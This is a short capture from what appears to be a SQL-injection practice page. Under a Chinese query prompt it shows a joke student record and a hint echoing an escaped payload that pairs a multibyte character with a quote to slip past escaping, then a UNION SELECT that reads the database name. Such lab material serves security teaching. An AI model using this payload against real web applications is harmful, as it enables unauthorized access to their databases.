 请输入id查询
姓名：蔡徐坤
班级：打篮球一班
Hint: The Query String you input is escaped as : 1運' union select 1,2,database() #